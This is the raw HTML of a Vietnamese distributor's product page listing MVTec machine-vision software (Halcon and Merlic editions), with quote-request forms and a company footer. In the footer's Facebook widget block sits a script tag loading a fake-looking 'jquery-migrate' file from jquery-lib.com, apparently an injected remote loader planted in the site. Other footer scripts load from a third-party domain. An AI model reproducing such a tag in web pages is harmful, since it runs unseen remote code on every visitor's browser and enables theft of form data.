	<span style="font-size:16px;">MVTec Software GmbH l&agrave; nh&agrave; sản xuất phần mềm quốc tế h&agrave;ng đầu cho thị gi&aacute;c m&aacute;y được sử dụng trong tất cả c&aacute;c lĩnh vực đ&ograve;i hỏi khắt khe về h&igrave;nh ảnh như ng&agrave;nh c&ocirc;ng nghiệp b&aacute;n dẫn, kiểm tra bề mặt, hệ thống kiểm tra quang học tự động, kiểm so&aacute;t chất lượng, đo lường, y học hoặc gi&aacute;m s&aacute;t. Đặc biệt, phần mềm của MVTec cho ph&eacute;p c&aacute;c giải ph&aacute;p tự động h&oacute;a mới cho Internet vạn vật c&ocirc;ng nghiệp bằng c&aacute;ch cung cấp c&aacute;c c&ocirc;ng nghệ hiện đại như thị gi&aacute;c 3D, học s&acirc;u v&agrave; thị gi&aacute;c nh&uacute;ng.</span></p>
</div>
                    <h2><span class="titles">MVTEC</span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/halcon-25.html" title="Halcon - 25">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/2f26abc450ba1d08c8916565bb5ad37e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/halcon-25.html" title="Halcon - 25" class="trans-hover">
                                        <h3 class="trans-hover">Halcon - 25</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3210" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-5-trial.html" title="Merlic 5 Trial">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/9a27748e42198de5cc100a92f76f27a3.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-5-trial.html" title="Merlic 5 Trial" class="trans-hover">
                                        <h3 class="trans-hover">Merlic 5 Trial</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2443" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-5-x-large.html" title="Merlic 5 X - Large">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/3ab7e30bb0e5af4cf4de623883ab3173.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-5-x-large.html" title="Merlic 5 X - Large" class="trans-hover">
                                        <h3 class="trans-hover">Merlic 5 X - Large</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2442" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-5-large.html" title="Merlic 5 Large">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/62a5079e0e3880a619171bdfe45b38b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-5-large.html" title="Merlic 5 Large" class="trans-hover">
                                        <h3 class="trans-hover">Merlic 5 Large</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2441" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-5-medium.html" title="Merlic 5 Medium">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/62a5079e0e3880a619171bdfe45b38b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-5-medium.html" title="Merlic 5 Medium" class="trans-hover">
                                        <h3 class="trans-hover">Merlic 5 Medium</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2440" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-5-small.html" title="Merlic 5 Small">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/62a5079e0e3880a619171bdfe45b38b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-5-small.html" title="Merlic 5 Small" class="trans-hover">
                                        <h3 class="trans-hover">Merlic 5 Small</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2439" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/merlic-software.html" title="Merlic Software">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/230215d3ffa694450433bc8f46d32cdf.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/merlic-software.html" title="Merlic Software" class="trans-hover">
                                        <h3 class="trans-hover">Merlic Software</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2357" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/halcon-software.html" title="Halcon Software">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/25a14a64604b97324eef1e46d992785c.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/halcon-software.html" title="Halcon Software" class="trans-hover">
                                        <h3 class="trans-hover">Halcon Software</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2350" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
